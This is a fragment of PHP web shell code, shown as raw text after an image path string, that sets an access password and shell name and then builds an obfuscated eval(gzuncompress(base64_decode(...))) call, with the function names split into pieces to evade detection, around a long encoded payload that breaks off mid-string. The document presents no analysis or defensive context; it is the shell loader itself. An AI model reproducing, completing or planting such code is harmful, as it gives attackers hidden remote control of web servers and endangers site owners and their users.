 //$password='admin';//pass $shellname='Admin';//my_name $myurl='http://www.baidu.com/';//my_url error_reporting(E_ERROR |
E_PARSE);@set_time_limit(0); header("content-Type: text/html; charset=utf-8"); $filename='$password=\''.$password.'\'; $shellname=\''.$shellname.'\';$myurl=
\''.$myurl.'\'; e'.'v'.'a'.'l(g'.'z'.'un'.'co'.'mp'.'re'.'ss(bas'.'e64_'.'deco'.'de(\'eJzs/fl7HNd1J4z
/TD+P/4dSGVZ3m41GV+8NsGFWV1eTILERAEmRBAfpDUATvam7QQCk+MfInHmjyJrXpkRKlihKtkRbu0SLtOTocTKO4mTiaJyZ2Bk7ie087+fcpbauxkLJnsn3G0gEqm7
/6UN9NXh0rdZfaZbW6pWVxzfb/VpvZa1TCYZCV7/8pUOr7W6tVFkPjqzMzy0uKaWeMrKh5CaVkcshhaddGNm4qOSUXr9b7
/QaJdTaC+LrhKvwMXOgLJKGF73GGlbv9Wp9lF4wT502UZPs/EXWtvVmo71WbwVjVGCkxAGtdGudRqlSC26HVTWslrZ72/i/tt3d3u6roYmRki84AKht1
/sTqPaQgopHVoy5uZNT5gV7vC8qj+SUZjUZlCl8fFhmNgyOrOyL
/ycll1MsCCzbIfSx0m5v1F2zSzX5AGbDeuhQpdfDhKHv4l0OhXit1mvs4Vqt0avxSmqV9bYSOGKYs0vmwuT912//6e1fvv6T1z67+Yv3f3VkTCQHeHFWFL
/oX73HIdvY5MCdQ2zQ8JdN2Je
/NPa10dFRs1VVpqkMnr825ppHmvJAtb3Vop4o1fYKPXvSJwZLdEqVjQCf80Mj1XoXM42yvfX2licHNWXkSr2DDK3allIrtS7XukEqwj+1N/v4RDlGJ
/FMaaIRjXapGqTvYZWXimCtRtauqIPIyCrcbAGIbJN7NtgqX2EZPLnD/q/9NhooWi8GlI2mXLLddru
/QlnCTvwOLC8HwoGxQBhfaFqCFi0JhSJIdy767mZrZaveAoDNMmAE54
/Pr8wthpVoWImHCCPVs1OzqptMrLAJ53V2Sv31oGxGZIBSCSrFliEfPYyya7h4KvIoX1c8Scq4oqpUstqut9YcBTnus1RZ0JVkFaTWeSukNFd1PAFlZDeoJI3bQI2Meroq5C